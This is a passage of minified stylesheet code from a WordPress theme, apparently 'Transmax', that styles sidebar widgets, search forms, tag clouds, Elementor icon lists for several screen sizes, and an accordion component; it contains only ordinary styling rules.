.post_count{color:#fff;background:var(--transmax-primary-color)}.widget.widget_categories ul,.widget.widget_product_categories ul,.widget.widget_archive ul{position:relative}.widget.widget_categories ul li,.widget.widget_product_categories ul li,.widget.widget_archive ul li{margin:0;overflow:hidden}.widget.widget_categories ul li a,.widget.widget_product_categories ul li a,.widget.widget_archive ul li a{display:flex;align-items:center;font-size:14px;font-weight:700;padding:8px 58px 8px 0;border:1px solid #e5e5e5;border-width:1px 0;margin-top:-1px}.widget.widget_categories ul li a:before,.widget.widget_product_categories ul li a:before,.widget.widget_archive ul li a:before{content:"\f128";font-family:flaticon;display:inline-block;position:absolute;left:0;top:8px;color:var(--transmax-primary-color);transition:.4s;font-size:12px;opacity:0;transform:translateX(-10px) scale(0.5);pointer-events:none}.widget.widget_categories ul li a:hover,.widget.widget_product_categories ul li a:hover,.widget.widget_archive ul li a:hover{padding-left:23px;margin-right:-23px}.widget.widget_categories ul li a:hover:before,.widget.widget_product_categories ul li a:hover:before,.widget.widget_archive ul li a:hover:before{transform:translateX(1px) scale(1);opacity:1}.widget.widget_categories>ul>li:first-child>a,.widget.widget_product_categories>ul>li:first-child>a,.widget.widget_archive>ul>li:first-child>a{border-top:0}.widget.widget_categories .title-wrapper+ul,.widget.widget_product_categories .title-wrapper+ul,.widget.widget_archive .title-wrapper+ul{margin-top:-5px}.widget_product_categories ul li img{margin-right:13px}.widget_recent_entries>ul>li>a{position:relative;padding-left:20px}.widget_recent_entries>ul>li>a:before{content:"\f15b";font-family:"Font Awesome 5 Free";font-size:12px;font-weight:600;color:#a8a7a7;position:absolute;line-height:1;top:5px;left:0;transition:color .3s}.widget_recent_entries ul li .post-date{display:block;text-align:right;font-size:.8em}.widget_tag_cloud{padding-bottom:10px}.widget_tag_cloud .tagcloud{margin-bottom:-20px}.widget_rss .title-wrapper>a{position:relative;margin-bottom:12px;padding-bottom:12px;font-size:20px;line-height:1.4;font-weight:500;text-align:center;text-transform:capitalize;letter-spacing:.01em}.widget_rss .title-wrapper>a img{display:none}.widget_rss ul{margin-left:0;padding-left:0;list-style:none}.widget_rss li{padding:18px 0 0 0}.widget_rss li:first-child{padding-top:0}.widget_rss li .rsswidget{display:inline-block;font-size:20px;line-height:26px;font-weight:500;margin-bottom:10px}.widget_rss li .rss-date{display:block;margin:0 0 9px;font-size:14px;font-weight:500;line-height:22px;color:#7b7b7b;font-style:normal}.widget_rss li .rssSummary{line-height:26px;font-weight:400;font-size:14px;margin-bottom:8px}.widget_rss li cite{display:block;position:relative;margin-top:0;font-size:14px;line-height:24px;font-style:normal;font-weight:700;color:var(--transmax-primary-color)}.widget_rss li cite:before{content:"–";margin-right:5px}.wp-block-rss{margin-left:0;padding-left:0;list-style-type:none;font-weight:600}.wp-block-rss a{color:inherit}.wp-block-categories-dropdown,.wp-block-archives-dropdown{display:inline-block;position:relative;margin-bottom:10px}@media(min-width:380px){.wp-block-categories-dropdown select,.wp-block-archives-dropdown select{min-width:270px}}.widget_comments>ul>li:before,.widget_meta>ul>li:before,.widget_archive>ul>li:before,.widget_recent_comments>ul>li:before,ul.wp-block-archives>li:before{font-family:flaticon;transition:inherit}.widget_archive ul,.widget_recent_entries ul,.widget_categories ul,.widget_product_categories ul,.widget_meta ul,ul.wp-block-archives{list-style:none}.widget_archive ul ul,.widget_recent_entries ul ul,.widget_categories ul ul,.widget_product_categories ul ul,.widget_meta ul ul,ul.wp-block-archives ul{margin:0;padding:0}.widget_archive ul li ul li:last-child,.widget_recent_entries ul li ul li:last-child,.widget_categories ul li ul li:last-child,.widget_product_categories ul li ul li:last-child,.widget_meta ul li ul li:last-child,ul.wp-block-archives li ul li:last-child{border-bottom:0}.widget_categories ul li img,.widget_product_categories ul li img,.widget_meta ul li img,.widget_archive ul li img,ul.wp-block-archives li img{max-width:40px;margin-top:-4px;margin-right:5px;vertical-align:middle}.widget_categories ul li ul li img,.widget_product_categories ul li ul li img,.widget_meta ul li ul li img,.widget_archive ul li ul li img,ul.wp-block-archives li ul li img{display:none}.widget_categories{margin-bottom:-8px}.widget ul.wp-block-archives{padding:0}ul.wp-block-archives{position:relative;padding-left:0;padding-bottom:20px;margin-top:-5px}ul.wp-block-archives li{margin:0;overflow:hidden}ul.wp-block-archives li a{display:flex;align-items:center;font-size:14px;font-weight:700;padding:8px 58px 8px 0;border:1px solid #e5e5e5;border-width:1px 0;margin-top:-1px}ul.wp-block-archives li a:before{content:"\f128";font-family:flaticon;display:inline-block;position:absolute;left:0;top:8px;color:var(--transmax-primary-color);transition:.4s;font-size:12px;opacity:0;transform:translateX(-10px) scale(0.5);pointer-events:none}ul.wp-block-archives li a:hover{padding-left:23px;margin-right:-23px}ul.wp-block-archives li a:hover:before{transform:translateX(1px) scale(1);opacity:1}ul.wp-block-archives li a .post_count{transition:inherit;color:var(--transmax-secondary-color);background:#f5f5f5;padding:3px 7px;min-width:30px;text-align:center;display:inline-block;line-height:1;position:absolute;right:0}ul.wp-block-archives li a:hover .post_count{color:#fff;background:var(--transmax-primary-color)}ul.wp-block-archives>li:first-child>a{border-top:0}.widget_meta.widget>ul li a{position:relative;padding-left:20px}.widget_meta.widget>ul li a:before{content:"\f02b";font-family:"Font Awesome 5 Free";font-size:12px;font-weight:700;color:#a8a7a7;position:absolute;line-height:1;top:4px;left:0;transition:color .3s}.widget_recent_comments>ul{margin-bottom:-6px;list-style:none}.widget_recent_comments>ul>li:before{content:"\f075";font-family:"Font Awesome 5 Free";font-size:12px;font-weight:700;color:#a8a7a7;position:absolute;top:10px;left:0;line-height:1}.widget_recent_comments ul li{position:relative;padding:3px 0 3px 20px;line-height:1.5}.widget_recent_comments a{display:inline !important}.widget_recent_comments a[rel~=external]{text-decoration:underline}.widget .wp-block-latest-comments{margin-top:5px;padding-bottom:0}.wp-block-latest-comments{padding-left:0}.wp-block-latest-comments>li{padding-left:0;line-height:1.3em}.wp-block-latest-comments>li article{display:inline}.wp-block-latest-comments__comment:before{margin-left:0;margin-right:5px;font-size:14px}.wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{font-size:14px;font-weight:700;color:var(--transmax-header-font-color);display:inline;margin-left:0 !important}.wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a{color:inherit}.wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a:hover{color:var(--transmax-primary-color)}.wp-block-latest-comments__comment .wp-block-latest-comments__comment-date{font-size:14px;line-height:22px;color:#6e777e;margin-top:9px;margin-bottom:11px}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{font-size:14px;line-height:22px;color:#6e777e;margin-top:5px}ul.wp-block-latest-posts{margin-top:3px;margin-left:0;padding:0;list-style:none}ul.wp-block-latest-posts li{position:relative;padding-left:17px}ul.wp-block-latest-posts li:not(:first-child){margin-top:22px}ul.wp-block-latest-posts li a{display:block;font-size:16px;line-height:24px;font-weight:600;color:inherit}ul.wp-block-latest-posts li a:before{content:"\f15b";font-family:"Font Awesome 5 Free";font-size:12px;font-weight:600;color:#a8a7a7;position:absolute;line-height:1;top:6px;left:0;transition:color .3s}ul.wp-block-latest-posts.is-grid li{margin:0 20px 20px 0}ul.wp-block-categories.wp-block-categories-list,ul.wp-block-categories.wp-block-categories-list ul{list-style:none;padding:0}ul.wp-block-categories.wp-block-categories-list li{margin:0;overflow:hidden}ul.wp-block-categories.wp-block-categories-list li a{display:flex;align-items:center;font-size:14px;font-weight:700;padding:8px 58px 8px 0;border:1px solid #e5e5e5;border-width:1px 0;margin-top:-1px}ul.wp-block-categories.wp-block-categories-list li a:before{content:"\f128";font-family:flaticon;display:inline-block;position:absolute;left:0;top:8px;color:var(--transmax-primary-color);transition:.4s;font-size:12px;opacity:0;transform:translateX(-10px) scale(0.5);pointer-events:none}ul.wp-block-categories.wp-block-categories-list li a:hover{padding-left:23px;margin-right:-23px}ul.wp-block-categories.wp-block-categories-list li a:hover:before{transform:translateX(1px) scale(1);opacity:1}aside select,footer select{margin-bottom:0}aside .widget_calendar,footer .widget_calendar{margin-bottom:-23px}.widget_nav_menu .menu,.widget_nav_menu>ul,.widget_pages .menu,.widget_pages>ul{padding:0;margin:0}.widget_nav_menu .menu li,.widget_nav_menu>ul li,.widget_pages .menu li,.widget_pages>ul li{padding-right:0;margin-bottom:10px}.widget_nav_menu .menu,.widget_nav_menu .menu ul,.widget_nav_menu>ul,.widget_nav_menu>ul ul,.widget_pages .menu,.widget_pages .menu ul,.widget_pages>ul,.widget_pages>ul ul{list-style:none}.widget_nav_menu .menu a,.widget_nav_menu>ul a,.widget_pages .menu a,.widget_pages>ul a{display:block;position:relative;padding-left:17px}.widget_nav_menu .menu a:before,.widget_nav_menu>ul a:before,.widget_pages .menu a:before,.widget_pages>ul a:before{content:"";position:absolute;z-index:1;display:block;top:10px;left:2px;width:4px;height:4px;background:currentColor;background-color:#a8a7a7;transition:background-color .3s}.widget_nav_menu .menu a:hover:before,.widget_nav_menu>ul a:hover:before,.widget_pages .menu a:hover:before,.widget_pages>ul a:hover:before{background-color:currentColor}.widget_nav_menu .current-menu-item>a:before,.widget_pages .current-menu-item>a:before{color:inherit}.wgl-posts{margin-bottom:-7px}.wgl-posts .title-wrapper{margin-bottom:24px}.widget .recent-posts-widget{margin:0;padding:0;list-style:none}.widget .recent-posts-widget li{padding:0;line-height:inherit}.widget .recent-posts-widget li img{min-width:70px;width:70px}.widget .recent-posts-widget li:not(:first-child){margin-top:30px}.widget .recent-posts-widget li a{margin:0;display:flex}.widget .recent-posts-widget .recent-posts-image_wrapper{margin:0 19px 0 0}.widget .recent-posts-widget .recent-posts-image_wrapper img{border-radius:0}.widget .recent-posts-widget .meta-data{margin-top:11px;font-size:14px;line-height:1;font-weight:500;color:#7b7b7b}.widget .recent-posts-widget .meta-data span{line-height:inherit;font-size:inherit}.widget .recent-posts-widget .recent-posts-content_wrapper{width:calc(100% - 20px);align-self:center}.widget .recent-posts-widget .recent-posts-content_wrapper:first-child{margin-top:-4px}.widget .recent-posts-widget .recent-post-content{margin-top:3px;font-size:.9rem;line-height:1.8}.widget .recent-posts-widget .post__title{font-size:16px;font-weight:500;line-height:22px;transition:.4s;margin-top:-5px}.widget .recent-posts-widget .counter_posts{font-size:14px;font-weight:500;color:#fff;width:30px;height:30px;line-height:24px;text-align:center;border:3px solid #fafafa;display:inline-block;position:absolute;left:0;top:0;border-radius:50%;margin-left:-13px;margin-top:-15px}.widget_wgl_posts .recent-posts-widget{margin-top:0;margin-bottom:-7px}.widget_search{margin-bottom:-4px}body .widget_search .search-form,body .widget_search .woocommerce-product-search,body .widget_product_search .search-form,body .widget_product_search .woocommerce-product-search{position:relative;z-index:1}body .widget_search .search-form .search-field,body .widget_search .woocommerce-product-search .search-field,body .widget_product_search .search-form .search-field,body .widget_product_search .woocommerce-product-search .search-field{width:100%;height:60px;margin-bottom:0;padding-left:20px;padding-right:60px;outline:0;overflow:hidden}body .widget_search .search-form .search-field::placeholder,body .widget_search .woocommerce-product-search .search-field::placeholder,body .widget_product_search .search-form .search-field::placeholder,body .widget_product_search .woocommerce-product-search .search-field::placeholder{font:inherit;line-height:inherit;color:inherit;outline:0;-webkit-appearance:none;transition:.4s;transform:translateY(0) scale(1);transform-origin:left bottom}body .widget_search .search-form .search-field:active::placeholder,body .widget_search .search-form .search-field:focus::placeholder,body .widget_search .woocommerce-product-search .search-field:active::placeholder,body .widget_search .woocommerce-product-search .search-field:focus::placeholder,body .widget_product_search .search-form .search-field:active::placeholder,body .widget_product_search .search-form .search-field:focus::placeholder,body .widget_product_search .woocommerce-product-search .search-field:active::placeholder,body .widget_product_search .woocommerce-product-search .search-field:focus::placeholder{opacity:0}body .widget_search .search-form .search__icon,body .widget_search .woocommerce-product-search .search__icon,body .widget_product_search .search-form .search__icon,body .widget_product_search .woocommerce-product-search .search__icon{color:var(--transmax-secondary-color)}body .widget_search .search-form .search-button:hover ~ .search__icon,body .widget_search .woocommerce-product-search .search-button:hover ~ .search__icon,body .widget_product_search .search-form .search-button:hover ~ .search__icon,body .widget_product_search .woocommerce-product-search .search-button:hover ~ .search__icon{color:var(--transmax-primary-color)}body .widget_search .search-form .search-button,body .widget_search .woocommerce-product-search .search-button,body .widget_product_search .search-form .search-button,body .widget_product_search .woocommerce-product-search .search-button{position:absolute;z-index:1;height:60px;width:60px;top:0;right:0;margin:0;border:0;outline:0;padding:0;font-size:0;box-shadow:none;cursor:pointer}body .widget_search .search-form .search-button:focus,body .widget_search .search-form .search-button:active,body .widget_search .woocommerce-product-search .search-button:focus,body .widget_search .woocommerce-product-search .search-button:active,body .widget_product_search .search-form .search-button:focus,body .widget_product_search .search-form .search-button:active,body .widget_product_search .woocommerce-product-search .search-button:focus,body .widget_product_search .woocommerce-product-search .search-button:active{box-shadow:none}body .widget_search .search-form .search__icon,body .widget_search .woocommerce-product-search .search__icon,body .widget_product_search .search-form .search__icon,body .widget_product_search .woocommerce-product-search .search__icon{position:absolute;z-index:1;top:0;right:0;height:60px;width:60px;font-size:20px;line-height:64px;font-style:normal;text-align:center;transform:translate(0,0);opacity:1;transition:.4s;pointer-events:none}.wp-block-search .wp-block-search__inside-wrapper{border:0;padding:0;position:relative}.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input{border:0;margin:0}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border:0;padding:0;position:relative}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{padding-left:20px}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button{margin:0;position:absolute;right:0;top:0}.wp-block-search.wp-block-search__text-button.wp-block-search__button-inside .wp-block-search__button,.wp-block-search.wp-block-search__icon-button.wp-block-search__button-inside .wp-block-search__button{position:absolute;z-index:1;right:0;top:0}.wp-block-search.wp-block-search__text-button.wp-block-search__button-outside .wp-block-search__button,.wp-block-search.wp-block-search__icon-button.wp-block-search__button-outside .wp-block-search__button{margin-left:10px}.wp-block-search.wp-block-search__text-button.wp-block-search__button-outside .wp-block-search__button,.wp-block-search.wp-block-search__text-button.wp-block-search__button-inside .wp-block-search__button{font-size:14px;padding:5px 20px}.wp-block-search.wp-block-search__text-button.wp-block-search__button-inside .wp-block-search__input{padding-right:95px}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-outside .wp-block-search__button,.wp-block-search.wp-block-search__icon-button.wp-block-search__button-inside .wp-block-search__button{padding:0}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-outside .wp-block-search__button:before,.wp-block-search.wp-block-search__icon-button.wp-block-search__button-inside .wp-block-search__button:before{content:"\f11c";font-family:flaticon;display:block;top:0;right:0;height:60px;width:60px;font-size:20px;font-weight:400;line-height:60px;font-style:normal;text-align:center;transform:translate(0,0);opacity:1;transition:.4s;pointer-events:none;color:var(--transmax-secondary-color)}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-outside .wp-block-search__button:hover:before,.wp-block-search.wp-block-search__icon-button.wp-block-search__button-inside .wp-block-search__button:hover:before{color:var(--transmax-primary-color)}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-outside .wp-block-search__button .search-icon,.wp-block-search.wp-block-search__icon-button.wp-block-search__button-inside .wp-block-search__button .search-icon{display:none}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-inside .wp-block-search__input{padding-right:60px}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-inside .wp-block-search__button{background:transparent;padding:0}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-outside .wp-block-search__input{padding-right:20px}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-outside .wp-block-search__button:before{color:#fff}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-outside .wp-block-search__button:hover:before{color:#fff}.tagcloud,.wp-block-tag-cloud{font-size:0;margin-bottom:-10px}.tagcloud a,.wp-block-tag-cloud a{display:inline-block;margin-bottom:10px;border:1px solid #e5e5e5;padding:6px 10px;font-size:14px !important;line-height:1.2;font-weight:400;color:var(--transmax-header-font-color);background-color:#fff;transition:.4s}.tagcloud a:not(:last-child),.wp-block-tag-cloud a:not(:last-child){margin-right:10px}.tagcloud a:hover,.wp-block-tag-cloud a:hover{border-color:var(--transmax-primary-color);background-color:var(--transmax-primary-color);color:#fff}.widget_tag_cloud{margin-bottom:-5px}.widget_tag_cloud .title-wrapper{margin-bottom:24px}.textwidget p:last-child{margin-bottom:0}.wgl-header-date{font-size:11px;line-height:1.3em;font-weight:400;text-transform:uppercase;display:flex}.wgl-header-date.wgl-default-format{align-items:center}.wgl-header-date.wgl-default-format>span:first-child{font-size:28px;margin-right:8px}.wgl-header-date.wgl-default-format>span:last-child{font-weight:400}.wgl-header-date.wgl-default-format>span:last-child span{display:block}.wgl-header-date>span:first-child{color:var(--transmax-primary-color)}.wgl-header-date>span:last-child{color:var(--transmax-header-font-color)}.elementor-widget.elementor-align-center .wgl-header-list-info .elementor-icon-list-item:after{margin:0}.wgl-header-list-info .elementor-icon-list-item{list-style-type:none}.wgl-header-list-info .elementor-icon-list-item:before{display:none}.wgl-header-list-info .elementor-icon-list-item span,.wgl-header-list-info .elementor-icon-list-item i{transition:.4s}.wgl-header-list-info .elementor-icon-list-item:hover .elementor-icon-list-icon i,.wgl-header-list-info .elementor-icon-list-item:hover .elementor-icon-list-icon svg{color:var(--transmax-primary-color);fill:var(--transmax-primary-color)}.wgl-header-list-info .wgl-header-list-icon i{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.wgl-header-list-info a{color:inherit}.wgl-header-list-info svg{transition:inherit}.wgl-header-list-info .elementor-icon-list-icon i,.wgl-header-list-info .elementor-icon-list-icon svg{color:var(--transmax-primary-color);fill:var(--transmax-primary-color)}/*! elementor default */.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center)}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media(min-width:-1){.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-widescreen-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-widescreen-align-left .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-widescreen-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-widescreen-align-right .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-widescreen-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media(max-width:-1){.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-laptop-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-laptop-align-left .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-laptop-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-laptop-align-right .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-laptop-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}}@media(max-width:-1){.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet_extra-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-tablet_extra-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-tablet_extra-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-tablet_extra-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-tablet_extra-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media(max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-tablet-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media(max-width:-1){.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile_extra-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-mobile_extra-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-mobile_extra-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-mobile_extra-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-mobile_extra-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media(max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-mobile-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search,.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-cart,.elementor-element.elementor-widget.elementor-widget-wgl-header-login,.elementor-element.elementor-widget.elementor-widget-wgl-date,.elementor-element.elementor-widget.elementor-widget-wgl-menu{margin-bottom:0}.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-date,.elementor-element.elementor-widget.elementor-widget-wgl-header-search,.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-cart,.elementor-element.elementor-widget.elementor-widget-wgl-header-login{width:auto}.elementor-element.elementor-widget.elementor-widget-wgl-date{width:auto}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter .delimiter{background:#e5e5e5}.wgl-accordion .wgl-accordion_panel::after{content:"";clear:both;display:block}.wgl-accordion .wgl-accordion_panel:last-child{border-bottom:0 !important}.wgl-accordion .wgl-accordion_header{display:flex;align-items:center;font-size:18px;line-height:30px;font-weight:500;cursor:pointer;transition:.4s;color:var(--transmax-header-font-color)}.wgl-accordion .wgl-accordion_header:hover{color:var(--transmax-primary-color)}.wgl-accordion .wgl-accordion_header:hover .wgl-accordion_icon:before{color:var(--transmax-primary-color)}.wgl-accordion .wgl-accordion_header.active{color:var(--transmax-primary-color)}.wgl-accordion .wgl-accordion_header.active .wgl-accordion_icon:before{color:var(--transmax-primary-color)}.wgl-accordion .wgl-accordion_title{color:inherit;font-size:inherit;line-height:inherit;font-weight:inherit}.wgl-accordion .wgl-accordion_title-prefix{margin-right:5px;font-size:inherit;line-height:inherit;font-weight:inherit;color:inherit}.wgl-accordion .wgl-accordion_content{display:none}.wgl-accordion .wgl-accordion_content p:last-child{margin-bottom:0}.wgl-accordion .wgl-accordion_icon{transition:.4s,color 0s}.wgl-accordion .wgl-accordion_icon:before{width:1em;height:1em;line-height:1em;display:block;color:var(--transmax-primary-color)}.wgl-accordion.icon-plus .wgl-accordion_header .wgl-accordion_icon{position:relative;z-index:1;height:16px;width:16px;margin-top:2px;margin-left:20px;margin-right:-2px}.wgl-accordion.icon-plus .wgl-accordion_header .wgl-accordion_icon:before,.wgl-accordion.icon-plus .wgl-accordion_header .wgl-accordion_icon:after{content:"";display:block;position:absolute;top:50%;left:50%;transform:rotate(90deg);transition:.5s ease-in-out,color 0s;background-color:var(--transmax-secondary-color)}.wgl-accordion.icon-plus .wgl-accordion_header .wgl-accordion_icon:before{width:inherit;height:2px;margin:-1px 0 0 -8px}.wgl-accordion.icon-plus .wgl-accordion_header .wgl-accordion_icon:after{width:2px;height:inherit;margin:-8px 0 0 -1px}.wgl-accordion.icon-plus .wgl-accordion_header:hover .wgl-accordion_icon:before,.wgl-accordion.icon-plus .wgl-accordion_header:hover .wgl-accordion_icon:after{background-color:var(--transmax-primary-color)}.wgl-accordion.icon-plus .wgl-accordion_header.active .wgl-accordion_icon:before,.wgl-accordion.icon-plus .wgl-accordion_header.active .wgl-accordion_icon:after{background-color:var(--transmax-primary-color);transform:rotate(-90deg)}.wgl-accordion.icon-plus .wgl-accordion_header.active .wgl-accordion_icon:before{opacity:0}.wgl-accordion.icon-custom .wgl-accordion_header .wgl-accordion_icon:before{transform:rotate(90deg);transition:.5s ease-in-out,color 0s}.wgl-accordion.icon-custom .wgl-accordion_header:hover 